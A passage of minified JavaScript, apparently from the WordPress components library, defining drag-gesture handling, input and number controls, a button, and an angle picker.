this.emit()}pointerUp(e){this.ctrl.setEventIds(e);try{this.config.pointerCapture&&e.target.hasPointerCapture(e.pointerId)&&e.target.releasePointerCapture(e.pointerId)}catch(e){0}const t=this.state,n=this.config;if(!t._active||!t._pointerActive)return;const r=Db(e);if(void 0!==t._pointerId&&r!==t._pointerId)return;this.state._pointerActive=!1,this.setActive(),this.compute(e);const[o,i]=t._distance;if(t.tap=o<=n.tapsThreshold&&i<=n.tapsThreshold,t.tap&&n.filterTaps)t._force=!0;else{const[e,r]=t._delta,[o,i]=t._movement,[s,a]=n.swipe.velocity,[l,c]=n.swipe.distance,u=n.swipe.duration;if(t.elapsedTime<u){const n=Math.abs(e/t.timeDelta),u=Math.abs(r/t.timeDelta);n>s&&Math.abs(o)>l&&(t.swipe[0]=Math.sign(e)),u>a&&Math.abs(i)>c&&(t.swipe[1]=Math.sign(r))}}this.emit()}pointerClick(e){!this.state.tap&&e.detail>0&&(e.preventDefault(),e.stopPropagation())}setupPointer(e){const t=this.config,n=t.device;t.pointerLock&&e.currentTarget.requestPointerLock(),t.pointerCapture||(this.eventStore.add(this.sharedConfig.window,n,"change",this.pointerMove.bind(this)),this.eventStore.add(this.sharedConfig.window,n,"end",this.pointerUp.bind(this)),this.eventStore.add(this.sharedConfig.window,n,"cancel",this.pointerUp.bind(this)))}pointerClean(){this.config.pointerLock&&document.pointerLockElement===this.state.currentTarget&&document.exitPointerLock()}preventScroll(e){this.state._preventScroll&&e.cancelable&&e.preventDefault()}setupScrollPrevention(e){this.state._preventScroll=!1,function(e){"persist"in e&&"function"==typeof e.persist&&e.persist()}(e);const t=this.eventStore.add(this.sharedConfig.window,"touch","change",this.preventScroll.bind(this),{passive:!1});this.eventStore.add(this.sharedConfig.window,"touch","end",t),this.eventStore.add(this.sharedConfig.window,"touch","cancel",t),this.timeoutStore.add("startPointerDrag",this.startPointerDrag.bind(this),this.config.preventScrollDelay,e)}setupDelayTrigger(e){this.state._delayed=!0,this.timeoutStore.add("dragDelay",(()=>{this.state._step=[0,0],this.startPointerDrag(e)}),this.config.delay)}keyDown(e){const t=Gb[e.key];if(t){const n=this.state,r=e.shiftKey?10:e.altKey?.1:1;this.start(e),n._delta=t(this.config.keyboardDisplacement,r),n._keyboardActive=!0,bb.addTo(n._movement,n._delta),this.compute(e),this.emit()}}keyUp(e){e.key in Gb&&(this.state._keyboardActive=!1,this.setActive(),this.compute(e),this.emit())}bind(e){const t=this.config.device;e(t,"start",this.pointerDown.bind(this)),this.config.pointerCapture&&(e(t,"change",this.pointerMove.bind(this)),e(t,"end",this.pointerUp.bind(this)),e(t,"cancel",this.pointerUp.bind(this)),e("lostPointerCapture","",this.pointerUp.bind(this))),this.config.keys&&(e("key","down",this.keyDown.bind(this)),e("key","up",this.keyUp.bind(this))),this.config.filterTaps&&e("click","",this.pointerClick.bind(this),{capture:!0,passive:!1})}},resolver:Zb};function tx(e,t){if(null==e)return{};var n,r,o=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}const nx={target(e){if(e)return()=>"current"in e?e.current:e},enabled:(e=!0)=>e,window:(e=(Yb.isBrowser?window:void 0))=>e,eventOptions:({passive:e=!0,capture:t=!1}={})=>({passive:e,capture:t}),transform:e=>e},rx=["target","eventOptions","window","enabled","transform"];function ox(e={},t){const n={};for(const[r,o]of Object.entries(t))switch(typeof o){case"function":n[r]=o.call(n,e[r],r,e);break;case"object":n[r]=ox(e[r],o);break;case"boolean":o&&(n[r]=e[r])}return n}class ix{constructor(e,t){_b(this,"_listeners",new Set),this._ctrl=e,this._gestureKey=t}add(e,t,n,r,o){const i=this._listeners,s=function(e,t=""){const n=kb[e];return e+(n&&n[t]||t)}(t,n),a=Cb(Cb({},this._gestureKey?this._ctrl.config[this._gestureKey].eventOptions:{}),o);e.addEventListener(s,r,a);const l=()=>{e.removeEventListener(s,r,a),i.delete(l)};return i.add(l),l}clean(){this._listeners.forEach((e=>e())),this._listeners.clear()}}class sx{constructor(){_b(this,"_timeouts",new Map)}add(e,t,n=140,...r){this.remove(e),this._timeouts.set(e,window.setTimeout(t,n,...r))}remove(e){const t=this._timeouts.get(e);t&&window.clearTimeout(t)}clean(){this._timeouts.forEach((e=>{window.clearTimeout(e)})),this._timeouts.clear()}}class ax{constructor(e){_b(this,"gestures",new Set),_b(this,"_targetEventStore",new ix(this)),_b(this,"gestureEventStores",{}),_b(this,"gestureTimeoutStores",{}),_b(this,"handlers",{}),_b(this,"config",{}),_b(this,"pointerIds",new Set),_b(this,"touchIds",new Set),_b(this,"state",{shared:{shiftKey:!1,metaKey:!1,ctrlKey:!1,altKey:!1}}),function(e,t){t.drag&&lx(e,"drag");t.wheel&&lx(e,"wheel");t.scroll&&lx(e,"scroll");t.move&&lx(e,"move");t.pinch&&lx(e,"pinch");t.hover&&lx(e,"hover")}(this,e)}setEventIds(e){return Ib(e)?(this.touchIds=new Set(Ab(e)),this.touchIds):"pointerId"in e?("pointerup"===e.type||"pointercancel"===e.type?this.pointerIds.delete(e.pointerId):"pointerdown"===e.type&&this.pointerIds.add(e.pointerId),this.pointerIds):void 0}applyHandlers(e,t){this.handlers=e,this.nativeHandlers=t}applyConfig(e,t){this.config=function(e,t,n={}){const r=e,{target:o,eventOptions:i,window:s,enabled:a,transform:l}=r,c=tx(r,rx);if(n.shared=ox({target:o,eventOptions:i,window:s,enabled:a,transform:l},nx),t){const e=Jb.get(t);n[t]=ox(Cb({shared:n.shared},c),e)}else for(const e in c){const t=Jb.get(e);t&&(n[e]=ox(Cb({shared:n.shared},c[e]),t))}return n}(e,t,this.config)}clean(){this._targetEventStore.clean();for(const e of this.gestures)this.gestureEventStores[e].clean(),this.gestureTimeoutStores[e].clean()}effect(){return this.config.shared.target&&this.bind(),()=>this._targetEventStore.clean()}bind(...e){const t=this.config.shared,n={};let r;if(!t.target||(r=t.target(),r)){if(t.enabled){for(const t of this.gestures){const o=this.config[t],i=cx(n,o.eventOptions,!!r);if(o.enabled){new(Qb.get(t))(this,e,t).bind(i)}}const o=cx(n,t.eventOptions,!!r);for(const t in this.nativeHandlers)o(t,"",(n=>this.nativeHandlers[t](Cb(Cb({},this.state.shared),{},{event:n,args:e}))),void 0,!0)}for(const e in n)n[e]=Fb(...n[e]);if(!r)return n;for(const e in n){const{device:t,capture:o,passive:i}=Tb(e);this._targetEventStore.add(r,t,"",n[e],{capture:o,passive:i})}}}}function lx(e,t){e.gestures.add(t),e.gestureEventStores[t]=new ix(e,t),e.gestureTimeoutStores[t]=new sx}const cx=(e,t,n)=>(r,o,i,s={},a=!1)=>{var l,c;const u=null!==(l=s.capture)&&void 0!==l?l:t.capture,d=null!==(c=s.passive)&&void 0!==c?c:t.passive;let p=a?r:Pb(r,o,u);n&&d&&(p+="Passive"),e[p]=e[p]||[],e[p].push(i)};function ux(e,t={},n,r){const o=$().useMemo((()=>new ax(e)),[]);if(o.applyHandlers(e,r),o.applyConfig(t,n),$().useEffect(o.effect.bind(o)),$().useEffect((()=>o.clean.bind(o)),[]),void 0===t.target)return o.bind.bind(o)}function dx(e,t){var n;return n=ex,Qb.set(n.key,n.engine),Jb.set(n.key,n.resolver),ux({drag:e},t||{},"drag")}const px=e=>e,fx={error:null,initialValue:"",isDirty:!1,isDragEnabled:!1,isDragging:!1,isPressEnterToChange:!1,value:""},hx="CHANGE",mx="COMMIT",gx="CONTROL",vx="DRAG_END",bx="DRAG_START",xx="DRAG",yx="INVALIDATE",wx="PRESS_DOWN",_x="PRESS_ENTER",Sx="PRESS_UP",Cx="RESET";function kx(e=px,t=fx,n){const[r,o]=(0,c.useReducer)((i=e,(e,t)=>{const n={...e};switch(t.type){case gx:return n.value=t.payload.value,n.isDirty=!1,n._event=void 0,n;case Sx:case wx:n.isDirty=!1;break;case bx:n.isDragging=!0;break;case vx:n.isDragging=!1;break;case hx:n.error=null,n.value=t.payload.value,e.isPressEnterToChange&&(n.isDirty=!0);break;case mx:n.value=t.payload.value,n.isDirty=!1;break;case Cx:n.error=null,n.isDirty=!1,n.value=t.payload.value||e.initialValue;break;case yx:n.error=t.payload.error}return n._event=t.payload.event,i(n,t)}),function(e=fx){const{value:t}=e;return{...fx,...e,initialValue:t}}(t));var i;const s=e=>(t,n)=>{o({type:e,payload:{value:t,event:n}})},a=e=>t=>{o({type:e,payload:{event:t}})},l=e=>t=>{o({type:e,payload:t})},u=s(hx),d=s(Cx),p=s(mx),f=l(bx),h=l(xx),m=l(vx),g=a(Sx),v=a(wx),b=a(_x),x=(0,c.useRef)(r),y=(0,c.useRef)({value:t.value,onChangeHandler:n});return(0,c.useLayoutEffect)((()=>{x.current=r,y.current={value:t.value,onChangeHandler:n}})),(0,c.useLayoutEffect)((()=>{var e;void 0===x.current._event||r.value===y.current.value||r.isDirty||y.current.onChangeHandler(null!==(e=r.value)&&void 0!==e?e:"",{event:x.current._event})}),[r.value,r.isDirty]),(0,c.useLayoutEffect)((()=>{var e;t.value===x.current.value||x.current.isDirty||o({type:gx,payload:{value:null!==(e=t.value)&&void 0!==e?e:""}})}),[t.value]),{change:u,commit:p,dispatch:o,drag:h,dragEnd:m,dragStart:f,invalidate:(e,t)=>o({type:yx,payload:{error:e,event:t}}),pressDown:v,pressEnter:b,pressUp:g,reset:d,state:r}}function jx(e){return t=>{const{isComposing:n}="nativeEvent"in t?t.nativeEvent:t;n||229===t.keyCode||e(t)}}const Ex=()=>{};const Px=(0,c.forwardRef)((function({disabled:e=!1,dragDirection:t="n",dragThreshold:n=10,id:r,isDragEnabled:o=!1,isPressEnterToChange:i=!1,onBlur:s=Ex,onChange:a=Ex,onDrag:l=Ex,onDragEnd:u=Ex,onDragStart:d=Ex,onKeyDown:p=Ex,onValidate:f=Ex,size:h="default",stateReducer:m=e=>e,value:g,type:v,...b},x){const{state:y,change:w,commit:_,drag:S,dragEnd:C,dragStart:k,invalidate:j,pressDown:E,pressEnter:P,pressUp:N,reset:T}=kx(m,{isDragEnabled:o,value:g,isPressEnterToChange:i},a),{value:I,isDragging:R,isDirty:M}=y,A=(0,c.useRef)(!1),D=function(e,t){const n=function(e){let t="ns-resize";switch(e){case"n":case"s":t="ns-resize";break;case"e":case"w":t="ew-resize"}return t}(t);return(0,c.useEffect)((()=>{document.documentElement.style.cursor=e?n:null}),[e,n]),n}(R,t),z=e=>{const t=e.currentTarget.value;try{f(t),_(t,e)}catch(t){j(t,e)}},O=dx((e=>{const{distance:t,dragging:n,event:r,target:o}=e;if(e.event={...e.event,target:o},t){if(r.stopPropagation(),!n)return u(e),void C(e);l(e),S(e),R||(d(e),k(e))}}),{axis:"e"===t||"w"===t?"x":"y",threshold:n,enabled:o,pointer:{capture:!1}}),L=o?O():{};let F;return"number"===v&&(F=e=>{b.onMouseDown?.(e),e.currentTarget!==e.currentTarget.ownerDocument.activeElement&&e.currentTarget.focus()}),(0,_t.jsx)(ib,{...b,...L,className:"components-input-control__input",disabled:e,dragCursor:D,isDragging:R,id:r,onBlur:e=>{s(e),!M&&e.target.validity.valid||(A.current=!0,z(e))},onChange:e=>{const t=e.target.value;w(t,e)},onKeyDown:jx((e=>{const{key:t}=e;switch(p(e),t){case"ArrowUp":N(e);break;case"ArrowDown":E(e);break;case"Enter":P(e),i&&(e.preventDefault(),z(e));break;case"Escape":i&&M&&(e.preventDefault(),T(g,e))}})),onMouseDown:F,ref:x,inputSize:h,value:null!=I?I:"",type:v})})),Nx=Px,Tx={"default.fontFamily":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen-Sans, Ubuntu, Cantarell, 'Helvetica Neue', sans-serif","default.fontSize":"13px","helpText.fontSize":"12px",mobileTextMinFontSize:"16px"};function Ix(e){var t;return null!==(t=Tx[e])&&void 0!==t?t:""}const Rx={name:"kv6lnz",styles:"box-sizing:border-box;*,*::before,*::after{box-sizing:inherit;}"};const Mx=yl("div",{target:"ej5x27r4"})("font-family:",Ix("default.fontFamily"),";font-size:",Ix("default.fontSize"),";",Rx,";"),Ax=({__nextHasNoMarginBottom:e=!1})=>!e&&Nl("margin-bottom:",Il(2),";",""),Dx=yl("div",{target:"ej5x27r3"})(Ax," .components-panel__row &{margin-bottom:inherit;}"),zx=Nl(Hv,";display:block;margin-bottom:",Il(2),";padding:0;",""),Ox=yl("label",{target:"ej5x27r2"})(zx,";");var Lx={name:"11yad0w",styles:"margin-bottom:revert"};const Fx=({__nextHasNoMarginBottom:e=!1})=>!e&&Lx,Bx=yl("p",{target:"ej5x27r1"})("margin-top:",Il(2),";margin-bottom:0;font-size:",Ix("helpText.fontSize"),";font-style:normal;color:",zl.gray[700],";",Fx,";"),Vx=yl("span",{target:"ej5x27r0"})(zx,";"),$x=(0,c.forwardRef)(((e,t)=>{const{className:n,children:r,...o}=e;return(0,_t.jsx)(Vx,{ref:t,...o,className:s("components-base-control__label",n),children:r})})),Hx=Object.assign(ll((e=>{const{__nextHasNoMarginBottom:t=!1,__associatedWPComponentName:n="BaseControl",id:r,label:o,hideLabelFromVision:i=!1,help:s,className:a,children:l}=sl(e,"BaseControl");return t||Xi()(`Bottom margin styles for wp.components.${n}`,{since:"6.7",version:"7.0",hint:"Set the `__nextHasNoMarginBottom` prop to true to start opting into the new styles, which will become the default in a future version."}),(0,_t.jsxs)(Mx,{className:a,children:[(0,_t.jsxs)(Dx,{className:"components-base-control__field",__nextHasNoMarginBottom:t,children:[o&&r&&(i?(0,_t.jsx)(Sl,{as:"label",htmlFor:r,children:o}):(0,_t.jsx)(Ox,{className:"components-base-control__label",htmlFor:r,children:o})),o&&!r&&(i?(0,_t.jsx)(Sl,{as:"label",children:o}):(0,_t.jsx)($x,{children:o})),l]}),!!s&&(0,_t.jsx)(Bx,{id:r?r+"__help":void 0,className:"components-base-control__help",__nextHasNoMarginBottom:t,children:s})]})}),"BaseControl"),{VisualLabel:$x}),Wx=Hx;function Ux({componentName:e,__next40pxDefaultSize:t,size:n,__shouldNotWarnDeprecated36pxSize:r}){r||t||void 0!==n&&"default"!==n||Xi()(`36px default size for wp.components.${e}`,{since:"6.8",version:"7.1",hint:"Set the `__next40pxDefaultSize` prop to true to start opting into the new default size, which will become the default in a future version."})}const Gx=()=>{};const Kx=(0,c.forwardRef)((function(e,t){const{__next40pxDefaultSize:n,__shouldNotWarnDeprecated36pxSize:r,__unstableStateReducer:o=e=>e,__unstableInputWidth:i,className:a,disabled:u=!1,help:d,hideLabelFromVision:p=!1,id:f,isPressEnterToChange:h=!1,label:m,labelPosition:g="top",onChange:v=Gx,onValidate:b=Gx,onKeyDown:x=Gx,prefix:y,size:w="default",style:_,suffix:S,value:C,...k}=hb(e),j=function(e){const t=(0,l.useInstanceId)(Kx);return e||`inspector-input-control-${t}`}(f),E=s("components-input-control",a),P=function(e){const t=(0,c.useRef)(e.value),[n,r]=(0,c.useState)({}),o=void 0!==n.value?n.value:e.value;return(0,c.useLayoutEffect)((()=>{const{current:o}=t;t.current=e.value,void 0===n.value||n.isStale?n.isStale&&e.value!==o&&r({}):r({...n,isStale:!0})}),[e.value,n]),{value:o,onBlur:t=>{r({}),e.onBlur?.(t)},onChange:(t,n)=>{r((e=>Object.assign(e,{value:t,isStale:!1}))),e.onChange(t,n)}}}({value:C,onBlur:k.onBlur,onChange:v}),N=d?{"aria-describedby":`${j}__help`}:{};return Ux({componentName:"InputControl",__next40pxDefaultSize:n,size:w,__shouldNotWarnDeprecated36pxSize:r}),(0,_t.jsx)(Wx,{className:E,help:d,id:j,__nextHasNoMarginBottom:!0,children:(0,_t.jsx)(vb,{__next40pxDefaultSize:n,__unstableInputWidth:i,disabled:u,gap:3,hideLabelFromVision:p,id:j,justify:"left",label:m,labelPosition:g,prefix:y,size:w,style:_,suffix:S,children:(0,_t.jsx)(Nx,{...k,...N,__next40pxDefaultSize:n,className:"components-input-control__input",disabled:u,id:j,isPressEnterToChange:h,onKeyDown:x,onValidate:b,paddingInlineStart:y?Il(1):void 0,paddingInlineEnd:S?Il(1):void 0,ref:t,size:w,stateReducer:o,...P})})})})),qx=Kx;const Yx=function({icon:e,className:t,size:n=20,style:r={},...o}){const i=["dashicon","dashicons","dashicons-"+e,t].filter(Boolean).join(" "),s={...20!=n?{fontSize:`${n}px`,width:`${n}px`,height:`${n}px`}:{},...r};return(0,_t.jsx)("span",{className:i,style:s,...o})};const Xx=function({icon:e=null,size:t=("string"==typeof e?20:24),...r}){if("string"==typeof e)return(0,_t.jsx)(Yx,{icon:e,size:t,...r});if((0,c.isValidElement)(e)&&Yx===e.type)return(0,c.cloneElement)(e,{...r});if("function"==typeof e)return(0,c.createElement)(e,{size:t,...r});if(e&&("svg"===e.type||e.type===n.SVG)){const o={...e.props,width:t,height:t,...r};return(0,_t.jsx)(n.SVG,{...o})}return(0,c.isValidElement)(e)?(0,c.cloneElement)(e,{size:t,...r}):e},Zx=["onMouseDown","onClick"];const Qx=(0,c.forwardRef)((function(e,t){const{__next40pxDefaultSize:n,accessibleWhenDisabled:r,isBusy:o,isDestructive:i,className:a,disabled:c,icon:u,iconPosition:d="left",iconSize:p,showTooltip:f,tooltipPosition:h,shortcut:m,label:g,children:v,size:b="default",text:x,variant:y,description:w,..._}=function({__experimentalIsFocusable:e,isDefault:t,isPrimary:n,isSecondary:r,isTertiary:o,isLink:i,isPressed:s,isSmall:a,size:l,variant:c,describedBy:u,...d}){let p=l,f=c;const h={accessibleWhenDisabled:e,"aria-pressed":s,description:u};var m,g,v,b,x,y;return a&&(null!==(m=p)&&void 0!==m||(p="small")),n&&(null!==(g=f)&&void 0!==g||(f="primary")),o&&(null!==(v=f)&&void 0!==v||(f="tertiary")),r&&(null!==(b=f)&&void 0!==b||(f="secondary")),t&&(Xi()("wp.components.Button `isDefault` prop",{since:"5.4",alternative:'variant="secondary"'}),null!==(x=f)&&void 0!==x||(f="secondary")),i&&(null!==(y=f)&&void 0!==y||(f="link")),{...h,...d,size:p,variant:f}}(e),{href:S,target:C,"aria-checked":k,"aria-pressed":j,"aria-selected":E,...P}="href"in _?_:{href:void 0,target:void 0,..._},N=(0,l.useInstanceId)(Qx,"components-button__description"),T="string"==typeof v&&!!v||Array.isArray(v)&&v?.[0]&&null!==v[0]&&"components-tooltip"!==v?.[0]?.props?.className,I=s("components-button",a,{"is-next-40px-default-size":n,"is-secondary":"secondary"===y,"is-primary":"primary"===y,"is-small":"small"===b,"is-compact":"compact"===b,"is-tertiary":"tertiary"===y,"is-pressed":[!0,"true","mixed"].includes(j),"is-pressed-mixed":"mixed"===j,"is-busy":o,"is-link":"link"===y,"is-destructive":i,"has-text":!!u&&(T||x),"has-icon":!!u}),R=c&&!r,M=void 0===S||c?"button":"a",A="button"===M?{type:"button",disabled:R,"aria-checked":k,"aria-pressed":j,"aria-selected":E}:{},D="a"===M?{href:S,target:C}:{},z={};if(c&&r){A["aria-disabled"]=!0,D["aria-disabled"]=!0;for(const e of Zx)z[e]=e=>{e&&(e.stopPropagation(),e.preventDefault())}}const O=!R&&(f&&!!g||!!m||!!g&&!v?.length&&!1!==f),L=w?N:void 0,F=P["aria-describedby"]||L,B={className:I,"aria-label":P["aria-label"]||g,"aria-describedby":F,ref:t},V=(0,_t.jsxs)(_t.Fragment,{children:[u&&"left"===d&&(0,_t.jsx)(Xx,{icon:u,size:p}),x&&(0,_t.jsx)(_t.Fragment,{children:x}),v,u&&"right"===d&&(0,_t.jsx)(Xx,{icon:u,size:p})]}),$="a"===M?(0,_t.jsx)("a",{...D,...P,...z,...B,children:V}):(0,_t.jsx)("button",{...A,...P,...z,...B,children:V}),H=O?{text:v?.length&&w?w:g,shortcut:m,placement:h&&Ji(h)}:{};return(0,_t.jsxs)(_t.Fragment,{children:[(0,_t.jsx)(ss,{...H,children:$}),w&&(0,_t.jsx)(Sl,{children:(0,_t.jsx)("span",{id:L,children:w})})]})})),Jx=Qx;var ey={name:"euqsgg",styles:"input[type='number']::-webkit-outer-spin-button,input[type='number']::-webkit-inner-spin-button{-webkit-appearance:none!important;margin:0!important;}input[type='number']{-moz-appearance:textfield;}"};const ty=({hideHTMLArrows:e})=>e?ey:"",ny=yl(qx,{target:"ep09it41"})(ty,";"),ry=yl(Jx,{target:"ep09it40"})("&&&&&{color:",zl.theme.accent,";}"),oy={smallSpinButtons:Nl("width:",Il(5),";min-width:",Il(5),";height:",Il(5),";","")};function iy(e){const t=Number(e);return isNaN(t)?0:t}function sy(...e){return e.reduce(((e,t)=>e+iy(t)),0)}function ay(e,t,n){const r=iy(e);return Math.max(t,Math.min(r,n))}function ly(e=0,t=1/0,n=1/0,r=1){const o=iy(e),i=iy(r),s=function(e){const t=(e+"").split(".");return void 0!==t[1]?t[1].length:0}(r),a=ay(Math.round(o/i)*i,t,n);return s?iy(a.toFixed(s)):a}const cy={bottom:{align:"flex-end",justify:"center"},bottomLeft:{align:"flex-end",justify:"flex-start"},bottomRight:{align:"flex-end",justify:"flex-end"},center:{align:"center",justify:"center"},edge:{align:"center",justify:"space-between"},left:{align:"center",justify:"flex-start"},right:{align:"center",justify:"flex-end"},stretch:{align:"stretch"},top:{align:"flex-start",justify:"center"},topLeft:{align:"flex-start",justify:"flex-start"},topRight:{align:"flex-start",justify:"flex-end"}},uy={bottom:{justify:"flex-end",align:"center"},bottomLeft:{justify:"flex-end",align:"flex-start"},bottomRight:{justify:"flex-end",align:"flex-end"},center:{justify:"center",align:"center"},edge:{justify:"space-between",align:"center"},left:{justify:"center",align:"flex-start"},right:{justify:"center",align:"flex-end"},stretch:{align:"stretch"},top:{justify:"flex-start",align:"center"},topLeft:{justify:"flex-start",align:"flex-start"},topRight:{justify:"flex-start",align:"flex-end"}};function dy(e){return"string"==typeof e?[e]:c.Children.toArray(e).filter((e=>(0,c.isValidElement)(e)))}function py(e){const{alignment:t="edge",children:n,direction:r,spacing:o=2,...i}=sl(e,"HStack"),s=function(e,t="row"){if(!Vg(e))return{};const n="column"===t?uy:cy;return e in n?n[e]:{align:e}}(t,r),a=dy(n).map(((e,t)=>{if(dl(e,["Spacer"])){const n=e,r=n.key||`hstack-${t}`;return(0,_t.jsx)(Fg,{isBlock:!0,...n.props},r)}return e})),l={children:a,direction:r,justify:"center",...s,...i,gap:o},{isColumn:c,...u}=Sg(l);return u}const fy=al((function(e,t){const n=py(e);return(0,_t.jsx)(_l,{...n,ref:t})}),"HStack"),hy=()=>{};const my=(0,c.forwardRef)((function(e,t){const{__unstableStateReducer:n,className:r,dragDirection:o="n",hideHTMLArrows:i=!1,spinControls:u=(i?"none":"native"),isDragEnabled:d=!0,isShiftStepEnabled:p=!0,label:f,max:h=1/0,min:m=-1/0,required:g=!1,shiftStep:v=10,step:b=1,spinFactor:x=1,type:y="number",value:w,size:_="default",suffix:S,onChange:C=hy,__shouldNotWarnDeprecated36pxSize:k,...j}=hb(e);Ux({componentName:"NumberControl",size:_,__next40pxDefaultSize:j.__next40pxDefaultSize,__shouldNotWarnDeprecated36pxSize:k}),i&&Xi()("wp.components.NumberControl hideHTMLArrows prop ",{alternative:'spinControls="none"',since:"6.2",version:"6.3"});const E=(0,c.useRef)(),P=(0,l.useMergeRefs)([E,t]),N="any"===b,T=N?1:$g(b),I=$g(x)*T,R=ly(0,m,h,T),M=(e,t)=>N?""+Math.min(h,Math.max(m,$g(e))):""+ly(e,m,h,null!=t?t:T),A="number"===y?"off":void 0,D=s("components-number-control",r),z=il()("small"===_&&oy.smallSpinButtons),O=(e,t,n)=>{n?.preventDefault();const r=n?.shiftKey&&p,o=r?$g(v)*I:I;let i=function(e){const t=""===e;return!Vg(e)||t}(e)?R:e;return"up"===t?i=sy(i,o):"down"===t&&(i=function(...e){return e.reduce(((e,t,n)=>{const r=iy(t);return 0===n?r:e-r}),0)}(i,o)),M(i,r?o:void 0)},L=e=>t=>C(String(O(w,e,t)),{event:{...t,target:E.current}});return(0,_t.jsx)(ny,{autoComplete:A,inputMode:"numeric",...j,className:D,dragDirection:o,hideHTMLArrows:"native"!==u,isDragEnabled:d,label:f,max:h===1/0?void 0:h,min:m===-1/0?void 0:m,ref:P,required:g,step:b,type:y,value:w,__unstableStateReducer:(e,t)=>{var r;const i=((e,t)=>{const n={...e},{type:r,payload:i}=t,s=i.event,l=n.value;if(r!==Sx&&r!==wx||(n.value=O(l,r===Sx?"up":"down",s)),r===xx&&d){const[e,t]=i.delta,r=i.shiftKey&&p,s=r?$g(v)*I:I;let c,u;switch(o){case"n":u=t,c=-1;break;case"e":u=e,c=(0,a.isRTL)()?-1:1;break;case"s":u=t,c=1;break;case"w":u=e,c=(0,a.isRTL)()?1:-1}if(0!==u){u=Math.ceil(Math.abs(u))*Math.sign(u);const e=u*s*c;n.value=M(sy(l,e),r?s:void 0)}}if(r===_x||r===mx){const e=!1===g&&""===l;n.value=e?l:M(l)}return n})(e,t);return null!==(r=n?.(i,t))&&void 0!==r?r:i},size:_,__shouldNotWarnDeprecated36pxSize:!0,suffix:"custom"===u?(0,_t.jsxs)(_t.Fragment,{children:[S,(0,_t.jsx)(zg,{marginBottom:0,marginRight:2,children:(0,_t.jsxs)(fy,{spacing:1,children:[(0,_t.jsx)(ry,{className:z,icon:Og,size:"small",label:(0,a.__)("Increment"),onClick:L("up")}),(0,_t.jsx)(ry,{className:z,icon:Lg,size:"small",label:(0,a.__)("Decrement"),onClick:L("down")})]})})]}):S,onChange:C})})),gy=my;const vy=yl("div",{target:"eln3bjz3"})("border-radius:",Fl.radiusRound,";border:",Fl.borderWidth," solid ",zl.ui.border,";box-sizing:border-box;cursor:grab;height:",32,"px;overflow:hidden;width:",32,"px;:active{cursor:grabbing;}"),by=yl("div",{target:"eln3bjz2"})({name:"1r307gh",styles:"box-sizing:border-box;position:relative;width:100%;height:100%;:focus-visible{outline:none;}"}),xy=yl("div",{target:"eln3bjz1"})("background:",zl.theme.accent,";border-radius:",Fl.radiusRound,";box-sizing:border-box;display:block;left:50%;top:4px;transform:translateX( -50% );position:absolute;width:",6,"px;height:",6,"px;"),yy=yl($v,{target:"eln3bjz0"})("color:",zl.theme.accent,";margin-right:",Il(3),";");const wy=function({value:e,onChange:t,...n}){const r=(0,c.useRef)(null),o=(0,c.useRef)(),i=(0,c.useRef)(),s=e=>{if(void 0!==e&&(e.preventDefault(),e.target?.focus(),void 0!==o.current&&void 0!==t)){const{x:n,y:r}=o.current;t(function(e,t,n,r){const o=r-t,i=n-e,s=Math.atan2(o,i),a=Math.round(s*(180/Math.PI))+90;if(a<0)return 360+a;return a}(n,r,e.clientX,e.clientY))}},{startDrag:a,isDragging:u}=(0,l.__experimentalUseDragging)({onDragStart:e=>{(()=>{if(null===r.current)return;const e=r.current.getBoundingClientRect();o.current={x:e.x+e.width/2,y:e.y+e.height/2}})(),s(e)},onDragMove:s,onDragEnd:s});return(0,c.useEffect)((()=>{u?(void 0===i.current&&(i.current=document.body.style.cursor),document.body.style.cursor="grabbing"):(document.body.style.cursor=i.current||"",i.current=void 0)}),[u]),(0,_t.jsx)(vy,{ref:r,onMouseDown:a,className:"components-angle-picker-control__angle-circle",...n,children:(0,_t.jsx)(by,{style:e?{transform:`rotate(${e}deg)`}:void 0,className:"components-angle-picker-control__angle-circle-indicator-wrapper",tabIndex:-1,children:(0,_t.jsx)(xy,{className:"components-angle-picker-control__angle-circle-indicator"})})})};const _y=(0,c.forwardRef)((function(e,t){const{className:n,label:r=(0,a.__)("Angle"),onChange:o,value:i,...l}=e,c=s("components-angle-picker-control",n),u=(0,_t.jsx)(yy,{children:"°"}),[d,p]=(0,a.isRTL)()?[u,null]:[null,u];return(0,_t.jsxs)(kg,{...l,ref:t,className:c,gap:2,children:[(0,_t.jsx)(Eg,{children:(0,_t.jsx)(gy,{__next40pxDefaultSize:!0,label:r,className:"components-angle-picker-control__input-field",max:360,min:0,onChange:e=>{if(void 0===o)return;const t=void 0!==e&&""!==e?parseInt(e,10):0;o(t)},step:"1",value:i,spinControls:"none",prefix:d,suffix:p})}),(0,_t.jsx)(zg,{marginBottom:"1",marginTop:"auto",children:(0,_t.jsx)(wy,{"aria-hidden":"true",value:i,onChange:o})})]})}));var Sy=o(9681),Cy=o.n(Sy);const ky=window.wp.richText,jy=window.wp.a11y,Ey=window.wp.keycodes,Py=new RegExp(/[\u007e\u00ad\u2053\u207b\u208b\u2212\p{Pd}]/gu),Ny=e=>Cy()(e).toLocaleLowerCase().replace(Py,"-");function Ty(e){var t;let n=null!==(t=e?.toString?.())&&void 0!==t?t:"";return n=n.replace(/['\u2019]/,""),js(n,{splitRegexp:[/(?!(?:1ST|2ND|3RD|[4-9]TH)(?![a-z]))([a-z0-9])([A-Z])/g,/(?!(?:1st|2nd|3rd|[4-9]th)(?![a-z]))([0-9])([a-z])/g,/([A-Za-z])([0-9])/g,/([A-Z])([A-Z][a-z])/g]})}function Iy(e){return e.replace(/[\\^$.*+?()[\]{}|]/g,"\\$&")}function Ry(e){return t=>{const[n,r]=(0,c.useState)([]);return(0,c.useLayoutEffect)((()=>{const{options:n,isDebounced:o}=e,i=(0,l.debounce)((()=>{const o=Promise.resolve("function"==typeof n?n(t):n).then((n=>{if(o.canceled)return;const i=n.map(((t,n)=>({key:`${e.name}-${n}`,value:t,label:e.getOptionLabel(t),keywords:e.getOptionKeywords?e.getOptionKeywords(t):[],isDisabled:!!e.isOptionDisabled&&e.isOptionDisabled(t)}))),s=new RegExp("(?:\\b|\\s|^)"+Iy(t),"i");r(function(e,t=[],n=10){const r=[];for(let o=0;o<t.length;o++){const 